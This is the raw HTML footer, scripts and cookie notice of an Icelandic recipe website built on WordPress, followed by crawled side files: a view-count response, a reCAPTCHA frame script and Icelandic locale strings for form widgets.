.tdi_62 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_62 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22793"><a href="https://alberteldar.is/category/kjot/"><span class="td-blm-menu-item-txt">Kjöt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/"><span class="td-blm-menu-item-txt">Fiskur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/"><span class="td-blm-menu-item-txt">Grænmeti</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/"><span class="td-blm-menu-item-txt">Súpur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/"><span class="td-blm-menu-item-txt">Pasta</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/"><span class="td-blm-menu-item-txt">Vegan</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a href="#"><span class="td-blm-menu-item-txt">Aðalréttir</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a href="#"><span class="td-blm-menu-item-txt">Meðlæti</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a href="#"><span class="td-blm-menu-item-txt">Sætt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22779"><a href="#"><span class="td-blm-menu-item-txt">Góð ráð</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22802"><a href="https://alberteldar.is/um-siduna/"><span class="td-blm-menu-item-txt">Um síðuna</span></a></li>
<li class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/"><span class="td-blm-menu-item-txt">Karfa</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_63 tdm-content-horiz-left td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_63" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_64 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_64 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0;background:rgba(255,255,255,0)}.tdi_64 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_64 .tdm-social-item i,.tds-team-member2 .tdi_64.tds-social4 .tdm-social-item i{color:var(--tt-extra-color)}.tdi_64 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_64.tds-social4 .tdm-social-item-wrap:hover i{color:var(--tt-extra-color)}.tdi_64 .tdm-social-item-wrap:hover .tdm-social-item{background:var(--tt-accent-color)}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}body .tdi_64 .tdm-social-item-wrap:hover .tdm-social-item{border-color:var(--tt-accent-color)}.tdi_64 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:32.5px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_64 .tdm-social-item{width:32.5px;height:32.5px}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_64 .tdm-social-item{width:27.5px;height:27.5px;margin:2.5px 5px 2.5px 0}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (max-width:767px){body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}</style><div class="tdm-social-wrapper tds-social4 tdi_64"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/alberteldarr/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697032b128b90
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php","nonce":"fa575c16bf","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/is_IS.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"is_IS"};
var um_common_variables = {"locale":"is_IS"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/is.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"268435456","nonce":"be2cfc6e4c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" id="um_profile-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2021-01-03 22:43+0000","generator":"Loco https:\/\/localise.biz\/","source":"assets\/js\/um-profile.js","domain":"ultimate-member","locale_data":{"ultimate-member":{"":{"domain":"ultimate-member","lang":"is_IS","plural-forms":"nplurals=2; plural=n != 1;"}}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205875937","post":"19586","tz":"0","srv":"alberteldar.is","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205875937", "19586" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-embed.min.js" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://alberteldar.is/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>


<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdStickyRow.js?ver=12.7.1" id="tdStickyRow-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[19586]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_tdm_block_inline_image_simplified","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_is_sticky","style_general_inline_text","style_general_popular_categories","style_general_socials"];</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://alberteldar.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://alberteldar.is/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":205875937,"store_id":"2e02c3dd-b4bd-4756-9385-9f3381052188","ui":null,"url":"https://alberteldar.is","woo_version":"10.1.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"ISK","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["\u00ddmislegt","Allir geta dansa\u00f0 \u0026#8211; l\u00edka Berg\u00fe\u00f3r"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Við setjum vafrakökur (cookies) í tölvuna þína til að bæta upplifun þína af síðunni (þær eru ekki ætar)</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Samþykki">Samþykki</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alberteldar.is/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -400
content:
{"19586":443}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P3ftUcnszlNJFyivZmJ2oQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768960696708');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/is.js?ver=4.0.13
body_size: -54
content:
/*! Select2 4.0.13 | https://github.com/select2/select2/blob/master/LICENSE.md */

!function(){if(jQuery&&jQuery.fn&&jQuery.fn.select2&&jQuery.fn.select2.amd)var n=jQuery.fn.select2.amd;n.define("select2/i18n/is",[],function(){return{inputTooLong:function(n){var t=n.input.length-n.maximum,e="Vinsamlegast styttið texta um "+t+" staf";return t<=1?e:e+"i"},inputTooShort:function(n){var t=n.minimum-n.input.length,e="Vinsamlegast skrifið "+t+" staf";return t>1&&(e+="i"),e+=" í viðbót"},loadingMore:function(){return"Sæki fleiri niðurstöður…"},maximumSelected:function(n){return"Þú getur aðeins valið "+n.maximum+" atriði"},noResults:function(){return"Ekkert fannst"},searching:function(){return"Leita…"},removeAllItems:function(){return"Fjarlægðu öll atriði"}}}),n.define,n.require}();

--- FILE ---
content_type: application/x-javascript
request_url: https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/is_IS.min.js?ver=3.6.2
body_size: -177
content:
jQuery.extend(jQuery.fn.pickadate.defaults,{monthsFull:["janúar","febrúar","mars","apríl","maí","júní","júlí","ágúst","september","október","nóvember","desember"],monthsShort:["jan","feb","mar","apr","maí","jún","júl","ágú","sep","okt","nóv","des"],weekdaysFull:["sunnudagur","mánudagur","þriðjudagur","miðvikudagur","fimmtudagur","föstudagur","laugardagur"],weekdaysShort:["sun","mán","þri","mið","fim","fös","lau"],today:"Í dag",clear:"Hreinsa",firstDay:1,format:"dd. mmmm yyyy",formatSubmit:"yyyy/mm/dd"}),jQuery.extend(jQuery.fn.pickatime.defaults,{clear:"Hreinsa"});